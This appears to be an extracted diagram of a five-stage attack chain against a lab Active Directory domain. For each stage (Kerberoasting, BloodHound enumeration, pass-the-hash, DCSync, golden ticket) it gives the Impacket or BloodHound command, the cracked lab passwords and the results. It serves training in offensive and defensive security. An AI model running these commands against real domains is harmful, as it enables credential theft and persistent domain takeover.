 Attack Chain Flow: LAB.LOCAL Domain
Initial Access
suser / Password123!
Standard Domain User
Attack #1: Kerberoasting
Technique:
• Request TGS ticket for sqlservice (SPN)
• Crack ticket offline with hashcat
Command:
impacket-GetUserSPNs lab.local/suser -request
Result:
sqlservice password cracked
✓ MYpassword123#
Duration: ~30 min
Attack #2: BloodHound Enumeration
Technique:
• Collect AD objects and relationships
• Map attack paths to Domain Admin
Command:
bloodhound-python -u sqlservice -d lab.local
Result:
Attack paths identified
✓ sqlservice has DCSync rights
Duration: ~30 min
Attack #3: Pass-the-Hash
Technique:
• Use NTLM hash for authentication
• Lateral movement without password
Command:
impacket-psexec -hashes :HASH lab.local/sqlservice@DC
Result:
System access to DC & WS01
✓ Lateral movement achieved
Duration: ~20 min
Attack #4: DCSync Attack
Technique:
• Impersonate DC to replicate credentials
• Extract all domain password hashes
Command:
impacket-secretsdump lab.local/sqlservice@192.168.10.10
Result:
All credentials dumped
⚠ KRBTGT hash extracted
Duration: ~20 min
Attack #5: Golden Ticket (Game Over)
Technique:
• Forge Kerberos TGT using KRBTGT hash
• Create ticket valid for 10 years
Command:
impacket-ticketer -nthash KRBTGT_HASH -domain lab.local FakeAdmin
Result:
Persistent Domain Admin
👑 10-YEAR ACCESS
Duration: ~30 min